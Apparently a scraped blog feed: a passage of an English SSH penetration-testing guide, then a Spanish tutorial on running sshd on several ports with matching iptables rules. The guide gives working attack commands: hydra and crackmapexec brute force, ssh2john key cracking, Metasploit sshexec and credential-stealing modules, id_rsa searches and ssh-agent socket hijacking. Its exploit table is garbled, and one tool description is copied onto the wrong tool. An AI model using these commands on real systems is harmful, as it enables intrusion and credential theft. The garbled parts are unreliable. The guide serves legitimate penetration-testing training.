find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
Como usar múltiples puertos SSH

Como usar múltiples puertos SSH. Para un sysadmin es algo común y aceptable tener la necesidad de especificar más de un puerto SSH para el demonio sshd. Hablamos de una practica especialmente útil a la hora de depurar o implantar una seguridad adicional, sobre todo cuando el servidor o VPS está vinculado a varias direcciones IP diferentes. El proceso es bastante simple, no se requiere de ningún tipo de conocimiento avanzado, tan solo debes estar familiarizado con la consola / terminal y algún editor de la misma (por ejemplo nano). Vemos como proceder.
Como usar múltiples puertos SSH
Lo único que tenemos que hacer es editar el archivo de configuración "/etc/ssh/sshd_config", agregando bajo el puerto predeterminado (por defecto el 22) más puertos. nano /etc/ssh/sshd_config Veras algo similar a... # If you want to change the port on a SELinux system, you have to tell # SELinux about this change. # semanage port -a -t ssh_port_t -p tcp #PORTNUMBER # #Port 22 #AddressFamily any #ListenAddress 0.0.0.0 #ListenAddress :: En este ejemplo agregaremos dos puertos más, el 210, y el 220. Lo que tenemos que hacer es descomentar la linea del puerto 22 (muy importante), y agregar a continuación las de los puertos 210 y 220. Nos quedara de esta forma... # If you want to change the port on a SELinux system, you have to tell # SELinux about this change. # semanage port -a -t ssh_port_t -p tcp #PORTNUMBER # Port 22 Port 210 Port 220 #AddressFamily any #ListenAddress 0.0.0.0 #ListenAddress :: Reiniciamos el servicio ssh. sudo systemctl restart ssh OJO!!!!! NO cierres la consola / terminal, primero tenemos que abrir los puertos ssh, en este caso directamente sobre iptables / nftables. iptables -A INPUT -m state --state NEW -m tcp -p tcp --dport 22 -j ACCEPT iptables -A INPUT -m state --state NEW -m tcp -p tcp --dport 210 -j ACCEPT iptables -A INPUT -m state --state NEW -m tcp -p tcp --dport 220 -j ACCEPT Guardamos las nuevas reglas y reiniciamos iptables o nftables. service iptables save service iptables restart
Verificar los puertos SSH
Podemos verificar que los puertos están escuchando correctamente con el comando netstat y grep. netstat -nal | grep 22 Entre las salidas podrás localizar lineas similares a: tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:210 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:220 0.0.0.0:* LISTEN Al intentar conectarnos a uno de los nuevos puertos, es posible que aparezca la siguiente advertencia: The authenticity of host ':210 (:210)' can't be established. ECDSA key fingerprint is SHA256:12efZx1MOEmlxQOWKhM5eaxDwJr4vUlLhcpElkGHTow. Are you sure you want to continue connecting (yes/no)? No te alarmes, solo intenta autentificar la conexión. Responde "yes". Damos por concluido este articulo. Espero que este articulo sea de utilidad, puedes colaborar con nosotros con una donación (paypal), o con el simple gesto de compartir los manuales en tu sitio web, blog, foro o redes sociales. Read the full article
#/etc/ssh/sshd_config#demoniosshd#ip#iptables#múltiplespuertos#nano#Netstat#nftables#puerto#puertosssh#serviciossh#servidor#ssh#sshd#sysadmin#vps
0 notes